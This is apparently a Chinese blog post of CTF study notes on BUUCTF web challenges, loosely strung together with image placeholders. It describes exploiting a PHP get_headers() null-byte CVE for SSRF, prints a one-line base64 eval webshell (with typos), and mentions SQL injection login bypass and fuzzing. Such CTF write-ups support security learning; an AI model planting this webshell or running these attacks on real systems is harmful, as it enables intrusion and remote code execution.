这题其实刚开始思路为0

因为打开是这个样子



看hint



PHP(PHP:Hypertext Preprocessor,PHP:超文本预处理器)是PHPGroup和开放源代码社区的共同维护的一种开源的通用计算机脚本语言。该语言主要用于Web开发,支持多种数据库及操作系统。 PHP 7.2.29之前的7.2.x版本、7.3.16之前的7.3.x版本和7.4.4之前的7.4.x版本中的‘get_headers()’函数存在安全漏洞。攻击者可利用该漏洞造成信息泄露

在低于7.2.29的PHP版本7.2.x,低于7.3.16的7.3.x和低于7.4.4的7.4.x中,将get_headers()与用户提供的URL一起使用时,如果URL包含零(\ 0)字符,则URL将被静默地截断。这可能会导致某些软件对get_headers()的目标做出错误的假设,并可能将某些信息发送到错误的服务器。

\0进行截断,再进行转义



f12查看又是一个hint,这个网站是本地



点击后变成了?url=类型,ssrf的标志?

这个还不太懂,先记录

结合前面的CVE进行截断



又显示必须是123结尾

http://7fe520b9-fa04-436f-88ca-2a573f661c87.node3.buuoj.cn//?url=http://127.0.0.123�.ctfhub.com

结果如上

这里需要记录一下,在很多web题其实就是现在有的漏洞的复现,包括网站的漏洞,一些CVE



代码解释为下

<?php

$a = $_REQUEEST[‘Ginkgo‘];

$b = @base64_decode($a);

@eval($b);

?>

大概意思为转化

这题是万能密码,但是有点忘了怎么操作SQL注入,这里有一个小技巧,以后尝试,用登入框的fuzz进行爆破





看源代码,先去找到http://node3.buuoj.cn:26396/calc.php

calc.php

原文:https://www.cnblogs.com/waterxx/p/13172702.html